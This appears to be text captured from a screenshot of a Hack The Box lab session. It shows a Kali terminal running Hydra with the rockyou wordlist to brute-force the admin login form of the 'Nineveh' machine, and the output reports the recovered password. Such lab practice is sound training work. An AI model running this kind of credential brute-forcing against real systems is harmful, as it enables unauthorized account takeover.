 Burp Suite Community E... Hack The Box :: Machine... [Nineveh Department] - ... *Untitled 1 - Mousepad kali@kali: ~/Documents... 09:54 PM
kali@kali: ~/Documents/HTB/10.10.10.43-NINEVAH
kali@kali:~/Documents/HTB/10.10.10.43-NINEVAH$ sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=admin&pa
ssword=^PASS^:Invalid Password!"
[sudo] password for kali:
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-19 21:50:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=admin&password=^PASS^:Invalid Password!
[STATUS] 1632.00 tries/min, 1632 tries in 00:01h, 14342767 to do in 146:29h, 16 active
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-19 21:52:52
kali@kali:~/Documents/HTB/10.10.10.43-NINEVAH$